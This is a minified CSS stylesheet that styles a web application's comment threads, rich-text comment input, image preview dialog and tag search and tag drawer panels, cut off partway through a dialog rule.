.ymc-idea-comment__item-header-right li.btn-quickprev.el-icon{display:none;margin-right:8px;color:#d0d3d9;font-size:14px;cursor:pointer}.ymc-idea-comment__item-header-right .ymc-icon.is-show,.ymc-idea-comment__item-header-right .ymc-idea-icon.is-show,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .is-show.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quicknext.el-icon,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.is-show.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .is-show.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.is-show.btn-quickprev.el-icon{display:block}.ymc-idea-comment__item-header-right .ymc-icon:last-child,.ymc-idea-comment__item-header-right .ymc-idea-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:last-child,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:last-child,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:last-child,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:last-child{margin-right:0}.ymc-idea-comment__item-header-right .ymc-icon:hover,.ymc-idea-comment__item-header-right .ymc-idea-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-next .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .btn-prev .el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon:hover,.ymc-idea-comment__item-header-right .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon:hover,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item-header-right .el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quicknext.el-icon:hover,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item-header-right li.btn-quickprev.el-icon:hover{color:var(--theme-color)}.ymc-idea-comment__item-header-right .ymc-icon-delete{margin-top:-2px}.ymc-idea-comment__item-header-avatar{width:24px;height:24px;margin-right:4px;border-radius:50%;background-size:contain;color:#fff;font-size:12px;line-height:24px;text-align:center}.ymc-idea-comment__item-header-name{margin-right:8px;color:#000;font-weight:500;font-size:12px}.ymc-idea-comment__item-header-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;padding:0 4px;border-radius:4px;background-color:#f5f7fa}.ymc-idea-comment__item-header-time .ymc-icon-time{margin-right:3px;color:#d0d3d9;font-size:16px}.ymc-idea-comment__item-header-time span{color:#303133;font-size:12px}.ymc-idea-comment__item-header-reply{margin-right:8px;color:#303133;font-size:12px}.ymc-idea-comment__item-content{position:relative;overflow:hidden;max-height:80px;margin-top:8px;color:#303133;font-size:12px;line-height:20px;white-space:pre-wrap;overflow-wrap:break-word;-webkit-transition:max-height .3s ease;transition:max-height .3s ease}.ymc-idea-comment__item-content-text{position:relative}.ymc-idea-comment__item-content .marked{text-indent:18px}.ymc-idea-comment__item-content .ymc-idea-icon-magic{position:absolute;top:3px;left:0;color:#fa9005;font-size:14px}.ymc-idea-comment__item-content p{margin:0;color:#303133!important;font-size:12px!important;line-height:20px!important;white-space:pre-wrap;overflow-wrap:break-word}.ymc-idea-comment__item-content span[data-w-e-type=mention]{margin-right:4px;color:#fa9005}.ymc-idea-comment__item-content img{width:auto!important;height:66px!important;margin:8px 4px 0 4px}.ymc-idea-comment__item-content.is-expand{max-height:none}.ymc-idea-comment__item-content-expand{position:absolute;bottom:0;left:0;width:100%;height:20px;background-color:#fff;cursor:pointer}.ymc-idea-comment__item-content-expand .expand-text{margin-left:6px;text-decoration:underline}.ymc-idea-comment__item-content-expand .ymc-icon-arrow-down{margin:3px 0 0 4px;color:#d0d3d9;font-size:14px}.ymc-idea-comment__item-content-expand__text{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%}.ymc-idea-comment__item-content-expand:hover .expand-text,.ymc-idea-comment__item-content-expand:hover .ymc-icon-arrow-down{color:var(--theme-color)}.ymc-idea-comment__item-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin-top:8px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text{border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment__item-input .ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 32px 3px 8px}.ymc-idea-comment__item-input-editor{position:relative;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment__item-input-editor>span{width:100%}.ymc-idea-comment__item-input .reply{height:28px;margin:0 8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;cursor:pointer}.ymc-idea-comment__item-input .reply:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment__item-input .reply:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment__item-upload{position:absolute;top:4px;right:6px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:16px;height:16px;padding:2px;border-radius:4px}.ymc-idea-comment__item-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment__item-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment__item-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:16px}.ymc-idea-comment__item-tips{color:#f53;font-size:12px;line-height:20px}.ymc-idea-comment__item:hover .ymc-icon,.ymc-idea-comment__item:hover .ymc-idea-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-idea-comment__item:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-idea-comment__item:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-idea-comment__item:hover li.btn-quickprev.el-icon{display:block}.ymc-idea-comment-delete-popover.el-popover{min-width:auto;margin-top:8px!important;padding:12px 16px;color:#303133;font-size:12px}.ymc-idea-comment-delete-popover.el-popover button{height:28px;margin-top:8px;color:#303133;cursor:pointer}.ymc-idea-comment-delete-popover.el-popover .confirm{margin-left:8px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-comment-delete-popover.el-popover .confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-delete-popover.el-popover .cancel{border-color:#e1e4eb}.ymc-idea-comment-delete-popover.el-popover .cancel:hover{border-color:var(--theme-color);color:var(--theme-color)}.ymc-idea-comment-tips-popover.el-popover{min-width:auto;margin-bottom:8px!important;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-input{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-sizing:border-box;box-sizing:border-box;height:193px;margin-top:12px;border:1px solid #ebeef5;border-radius:8px}.ymc-idea-comment-input:hover{border-color:#d0d3d9}.ymc-idea-comment-input:has(.has-picture-mark),.ymc-idea-comment-input:has([data-slate-editor]:focus){border-color:var(--theme-color)}.ymc-idea-comment-input__body{-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-input__body-tool{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 13px}.ymc-idea-comment-input__body-tags,.ymc-idea-comment-input__body-tool{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-comment-input__body-tags-item{-webkit-box-sizing:border-box;box-sizing:border-box;margin-right:4px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;line-height:24px;cursor:pointer}.ymc-idea-comment-input__body-tags-item:last-child{margin-right:0}.ymc-idea-comment-input__body-tags-item:hover{color:var(--theme-color)}.ymc-idea-comment-input__body-tips{color:#f53;font-size:12px}.ymc-idea-comment-input__body .ymc-idea-comment-rich-text .w-e-text-container{border-radius:8px 8px 0 0}.ymc-idea-comment-input__footer{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;padding:8px 12px;border-top:1px solid #ebeef5;border-radius:0 0 8px 8px;background-color:#fafcff}.ymc-idea-comment-input__footer,.ymc-idea-comment-input__footer-right,.ymc-idea-comment-input__footer-time{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-comment-input__footer-time{padding:5px 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fff}.ymc-idea-comment-input__footer-time .ymc-checkbox,.ymc-idea-comment-input__footer-time .ymc-checkbox input{width:14px;height:14px}.ymc-idea-comment-input__footer-time .ymc-checkbox .ymc-checkbox-icon{font-size:14px}.ymc-idea-comment-input__footer-time .ymc-icon-time{margin:0 4px;color:#d0d3d9;font-size:16px}.ymc-idea-comment-input__footer-time span{color:#303133;font-size:12px}.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled .ymc-checkbox-icon,.ymc-idea-comment-input__footer-time .ymc-checkbox.disabled input{color:#d0d3d9}.ymc-idea-comment-input__footer-btn{height:28px;padding:0 20px;border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff;font-size:12px;cursor:pointer}.ymc-idea-comment-input__footer-btn:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-comment-input__footer-btn:disabled{border-color:rgba(var(--theme-color),.5);background-color:rgba(var(--theme-color),.5);cursor:not-allowed}.ymc-idea-comment-input__footer-upload{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:20px;height:20px;margin-right:8px;padding:2px;border-radius:4px}.ymc-idea-comment-input__footer-upload .upload-image{position:absolute;top:0;left:0;z-index:100;width:100%;height:100%;font-size:0;opacity:0;cursor:pointer}.ymc-idea-comment-input__footer-upload .ymc-idea-icon-picture{color:var(--theme-color);font-size:20px}.ymc-idea-comment-input__footer-upload:hover{background-color:rgba(var(--theme-color),.1)}.ymc-idea-comment-input-popover.el-popover[x-placement^=top]{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:64px;margin-bottom:4px;padding:4px 8px;color:#303133;font-size:12px}.ymc-idea-comment-rich-text ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor]{padding:3px 8px;border:0}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p{margin:0;color:#303133;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] p,.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] span{word-break:break-all}.ymc-idea-comment-rich-text .w-e-text-container [data-slate-editor] .w-e-text-placeholder{top:3px;left:8px;width:auto;font-style:normal;font-size:12px}.ymc-idea-comment-rich-text .w-e-text-container .w-e-text-placeholder{top:3px;left:8px;width:auto;color:#909399;font-style:normal;font-size:12px;line-height:20px}.ymc-idea-comment-rich-text .w-e-image-dragger{display:none}.ymc-idea-comment-rich-text-message{z-index:3000!important}.ymc-idea-comment-rich-text-message .ymc-icon-close-empty{margin-right:8px;color:#f53;font-size:14px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container [data-slate-editor]{padding:3px 8px 3px 25px}.ymc-idea-comment-rich-text.has-picture-mark .w-e-text-container .w-e-text-placeholder{left:25px;color:#303133}.ymc-idea-comment-rich-text__wrap{position:relative}.ymc-idea-comment-rich-text__wrap .ymc-idea-icon-magic{position:absolute;top:6px;left:8px;z-index:1;color:#fa9005;font-size:14px}.el-popover.ymc-idea-comment-rich-text-popover{z-index:3000!important;padding:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data{border:0}.el-popover.ymc-idea-comment-rich-text-popover.no-data .user-list{padding:0}.el-popover.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.el-popover.ymc-idea-comment-rich-text-popover .user-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:6px 12px;color:#000;font-size:12px;cursor:pointer}.el-popover.ymc-idea-comment-rich-text-popover .user-item.active,.el-popover.ymc-idea-comment-rich-text-popover .user-item:hover{background-color:#f5f7fa}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-avatar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:24px;height:24px;margin-right:4px;border-radius:50%;color:#fff}.el-popover.ymc-idea-comment-rich-text-popover .user-item .user-name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;-webkit-box-flex:1;-ms-flex:1;flex:1}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-comment-rich-text-popover ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-comment-rich-text-popover .user-list{overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;width:160px;max-height:268px;padding:8px 0}.ymc-idea-preview-img{position:relative;-webkit-box-sizing:border-box;box-sizing:border-box;width:640px;height:640px;padding:20px;border-radius:8px;background-color:#fff}.ymc-idea-preview-img,.ymc-idea-preview-img-dialog{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-idea-preview-img-dialog{z-index:3001!important}.ymc-idea-preview-img-dialog .el-dialog{width:auto;margin:0!important;background-color:transparent;-webkit-box-shadow:none;box-shadow:none}.ymc-idea-preview-img-dialog .el-dialog__body,.ymc-idea-preview-img-dialog .el-dialog__header{padding:0}.ymc-idea-preview-img-dialog .ymc-idea-icon-close{position:absolute;top:0;right:-32px;color:#fff;font-size:24px;opacity:.8;cursor:pointer}.ymc-idea-preview-img-dialog .ymc-idea-icon-close:hover{opacity:1}.ymc-idea-preview-img-dialog img{max-width:100%;max-height:100%}.ymc-idea-preview-img-dialog+.v-modal{z-index:3000!important}.ymc-idea-tag-list-search{position:relative;width:100%;height:100%;border:1px solid #e1e4eb;border-radius:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-list-search ::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-list-search ::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-list-search:hover{border:1px solid #d0d3d9}.ymc-idea-tag-list-search.focus{border:1px solid var(--theme-color)}.ymc-idea-tag-list-search.error{border:1px solid #f53}.ymc-idea-tag-list-search .el-input--small .el-input__inner{height:28px;border:0;border-top-left-radius:4px;border-top-right-radius:4px;color:#303133}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-webkit-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-moz-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner::-ms-input-placeholder{color:#909399}.ymc-idea-tag-list-search .el-input--small .el-input__inner:focus,.ymc-idea-tag-list-search .el-input--small .el-input__inner:hover{border:0!important}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear{color:#d0d3d9}.ymc-idea-tag-list-search .el-input__suffix .el-input__clear:hover{color:#f53}.ymc-idea-tag-list-search .ymc-tag{max-width:none;margin:0 4px 4px 0}.ymc-idea-tag-list-search .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-tag .label{color:#303133}.ymc-idea-tag-list-search-tag .label:hover,.ymc-idea-tag-list-search-tag .label:hover .ymc-idea-icon-add-tag{color:var(--theme-color)}.ymc-idea-tag-list-search-error{position:absolute;bottom:-20px;left:0;color:#f53;font-size:12px;line-height:20px}.ymc-idea-tag-list-search-list{overflow:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:6px 8px 2px 8px;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-list__wrap{overflow:hidden;height:calc(100% - 32px)}.ymc-idea-tag-list-search-list .ys-null-tip{margin-top:100px}.ymc-idea-tag-list-search-no-data{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;border-top:1px solid #e1e4eb}.ymc-idea-tag-list-search-no-data .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-list-search-no-data span{color:#909399;font-size:12px}.ymc-idea-tag-list-search-suggest{margin-top:0!important;border-radius:0 0 4px 4px!important}.ymc-idea-tag-list-search-suggest.el-autocomplete-suggestion{-webkit-box-shadow:0 4px 8px 0 rgba(33,35,41,.08);box-shadow:0 4px 8px 0 rgba(33,35,41,.08)}.ymc-idea-tag-list-search-suggest .popper__arrow{display:none!important}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__wrap{max-height:124px;padding:0}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:4px;padding:8px}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li{margin:0;padding:0;line-height:1}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag,.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag .label{max-width:none}.ymc-idea-tag-list-search-suggest .el-autocomplete-suggestion__list li .ymc-tag-small{margin:0}.ymc-idea-tag-list-search-suggest.null .el-autocomplete-suggestion__list{padding:0}.ymc-idea-tag-list-search-suggest .ymc-idea-icon-add-tag{margin:-1px 4px 0 0;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer{overflow:visible!important}.ymc-idea-tag-drawer .el-drawer__header{margin:0;padding:0 16px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer .ymc-idea-icon-clear{position:absolute;top:0;left:-40px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:40px;height:40px;border-bottom-left-radius:8px;background-color:var(--theme-color);color:#fff;font-size:24px;cursor:pointer}.ymc-idea-tag-drawer .ymc-idea-icon-clear:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__title{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:54px;color:#303133;font-weight:600;font-size:18px}.ymc-idea-tag-drawer__title,.ymc-idea-tag-drawer__title-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer__title-info,.ymc-idea-tag-drawer__title-right{display:-webkit-box;display:-ms-flexbox;display:flex}.ymc-idea-tag-drawer__title-info{-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:#606266;font-weight:400;font-size:12px}.ymc-idea-tag-drawer__title-info .ymc-icon-warning{margin:0 4px 0 8px;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer__title-btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:28px;padding:0 8px;border-radius:4px;font-weight:400;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__title-add-btn{-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer__title-add-btn:hover,.ymc-idea-tag-drawer__title-add-rule-btn{background-color:var(--theme-color);color:#fff}.ymc-idea-tag-drawer__title-add-rule-btn{margin-right:10px}.ymc-idea-tag-drawer__title-add-rule-btn .ymc-idea-icon-auto-tag{margin-right:4px;font-size:14px}.ymc-idea-tag-drawer__title-add-rule-btn:hover{background-color:rgba(var(--theme-color),.8)}.ymc-idea-tag-drawer__content{position:relative;overflow-y:auto;-webkit-box-sizing:border-box;box-sizing:border-box;height:100%;padding:20px 80px 24px 20px}.ymc-idea-tag-drawer__content::-webkit-scrollbar{z-index:3;width:4px;height:4px}.ymc-idea-tag-drawer__content::-webkit-scrollbar-track{background-color:transparent}.ymc-idea-tag-drawer__content::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(33,35,41,.3);outline:none}.ymc-idea-tag-drawer__letter li,.ymc-idea-tag-drawer__letter ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer__letter-list{position:fixed;top:50%;right:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:60px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-idea-tag-drawer__letter-item{width:20px;height:20px;border-radius:4px;color:#909399;list-style:none;font-size:12px;line-height:20px;text-align:center;cursor:pointer}.ymc-idea-tag-drawer__letter-item.active{color:var(--theme-color);font-weight:600}.ymc-idea-tag-drawer__letter-item:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer__letter-item .focus-icon{width:20px;height:20px}.ymc-idea-tag-drawer__letter-item .focus-icon .ring{fill:#909399}.ymc-idea-tag-drawer__letter-item .focus-icon .dot{fill:var(--theme-color)}.ymc-idea-tag-drawer__empty{position:absolute;top:50%;left:50%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-idea-tag-drawer__empty-text{color:#909399;font-size:12px;line-height:20px}.ymc-idea-tag-drawer__empty .ymc-idea-icon-no-data{color:#e1e4eb;font-size:64px}.ymc-idea-tag-drawer__list{margin-top:20px}.ymc-idea-tag-drawer__item{padding-top:20px}.ymc-idea-tag-drawer__item:first-child{padding-top:0}.ymc-idea-tag-drawer__item-letter.hide .ymc-idea-icon-arrow-down{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.ymc-idea-tag-drawer__item-letter-header{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:20px;color:#303133;font-weight:600;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer__item-letter-header:hover,.ymc-idea-tag-drawer__item-letter-header:hover .ymc-idea-icon-arrow-down{color:var(--theme-color)}.ymc-idea-tag-drawer__item-letter-header .letter{margin:0 4px}.ymc-idea-tag-drawer__item-letter-header .ymc-idea-icon-arrow-down{margin:2px 4px 0 0;color:#d0d3d9;font-weight:400;font-size:14px;cursor:pointer;-webkit-transition:-webkit-transform .3s ease;transition:-webkit-transform .3s ease;transition:transform .3s ease;transition:transform .3s ease,-webkit-transform .3s ease}.ymc-idea-tag-drawer__item-tags{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:8px;padding-top:12px}.ymc-idea-tag-drawer-search .input-wrapper{width:370px}.ymc-idea-tag-drawer-search input.ymc-input__inner{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;padding-right:28px}.ymc-idea-tag-drawer-search .ymc-input-small .ymc-input__container.focus{border-color:#e1e4eb}.ymc-idea-tag-drawer-search .ymc-input .input-suffix,.ymc-idea-tag-drawer-search .ymc-input.actived .input-suffix{border-color:#e1e4eb;border-left-color:#e1e4eb}.ymc-idea-tag-drawer-search:hover .ymc-input__container{border-color:#c0c4cc!important}.ymc-idea-tag-drawer-search:hover .input-suffix{border-color:var(--theme-color)!important;background-color:var(--theme-color)!important}.ymc-idea-tag-drawer-search:hover .input-suffix .ymc-icon-search{color:#fff}.ymc-idea-tag-drawer-item{overflow:hidden;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-idea-tag-drawer-tag__inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:24px;padding:0 8px;border:1px solid #e1e4eb;border-radius:4px;background-color:#fafcff;color:#303133;font-size:12px;cursor:pointer}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more{display:none;color:#d0d3d9;font-size:14px}.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more.active,.ymc-idea-tag-drawer-tag__inner .ymc-idea-icon-more:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active{border-color:var(--theme-color);background-color:#fff;color:var(--theme-color)}.ymc-idea-tag-drawer-tag__inner.active .ymc-idea-icon-more{display:block}.ymc-idea-tag-drawer-tag__edit{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-idea-tag-drawer-tag__edit .input-wrapper{width:200px}.ymc-idea-tag-drawer-tag__edit input.ymc-input__inner{width:100%;padding-right:28px}.ymc-idea-tag-drawer-tag__edit .ymc-button{height:28px;margin-left:8px;color:#303133}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm{border-color:var(--theme-color);background-color:var(--theme-color);background-clip:padding-box;color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.confirm:hover{border-color:rgba(var(--theme-color),.9);background-color:rgba(var(--theme-color),.9);color:#fff}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel{border-color:#e1e4eb}.ymc-idea-tag-drawer-tag__edit .ymc-button.cancel:hover{color:var(--theme-color)}.ymc-idea-tag-drawer-tag__edit-warning{margin-top:4px;color:#f53;font-size:12px}.ymc-idea-tag-drawer-tag-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 12px;-webkit-transform:translateY(5px);transform:translateY(5px)}.ymc-idea-tag-drawer-tag-operation-popover.el-popover{-webkit-box-sizing:border-box;box-sizing:border-box;min-width:0;padding:8px 0}.ymc-idea-tag-drawer-tag-operation-popover li,.ymc-idea-tag-drawer-tag-operation-popover ul{margin:0;padding:0;list-style:none;list-style-type:none}.ymc-idea-tag-drawer-tag-operation-popover li{padding:0 12px;background-color:#fff;color:#303133;font-size:12px;line-height:32px;cursor:pointer}.ymc-idea-tag-drawer-tag-operation-popover li:hover{background-color:#f5f7fa;color:var(--theme-color)}.ymc-idea-tag-drawer-tag-message{z-index:3000!important}.ymc-idea-tag-drawer-tag-message .ymc-icon-correct-empty{margin-right:8px;color:#8c0;font-size:14px}.ymc-idea-tag-drawer-delete-dialog .el-dialog{border-radius:8px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__header{-webkit-box-sizing:border-box;box-sizing:border-box;padding:8px 12px;border-bottom:1px solid #f0f3fa}.ymc-idea-tag-drawer-delete-dialog .el-dialog__title{color:#212329;font-weight:600;font-size:16px;line-height:24px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__body{padding:8px 12px}.ymc-idea-tag-drawer-delete-dialog .el-dialog__footer{padding:8px 0;border-top:1px solid #ebeef5;border-radius:0 0 